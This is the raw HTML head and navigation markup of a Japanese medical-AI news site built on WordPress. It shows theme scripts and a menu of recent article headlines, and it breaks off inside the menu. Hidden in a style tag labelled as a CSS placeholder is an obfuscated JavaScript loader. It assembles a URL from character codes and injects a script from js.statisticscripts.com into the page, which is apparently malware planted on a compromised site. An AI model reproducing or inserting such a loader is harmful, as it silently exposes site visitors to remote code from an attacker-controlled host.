<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/10130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=10130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2022%2F02%2F09%2F10130%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c1fc29b1e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-10130 single-format-standard td-standard-pack healthrhythms-ai global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
